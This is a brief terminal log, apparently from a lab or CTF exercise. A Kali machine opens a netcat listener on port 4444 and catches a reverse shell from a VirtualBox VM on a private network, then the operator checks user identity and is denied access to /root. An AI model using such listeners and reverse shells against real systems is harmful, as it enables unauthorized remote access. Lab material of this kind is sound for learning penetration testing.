 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.21] 45516
m1ku@hdfzzf-VirtualBox:/$ id
id
uid=1001(m1ku) gid=1001(m1ku) groups=1001(m1ku)
m1ku@hdfzzf-VirtualBox:/$ cd /root
cd /root
bash: cd: /root: Permission denied
m1ku@hdfzzf-VirtualBox:/$ cd /home
cd /home
m1ku@hdfzzf-VirtualBox:/home$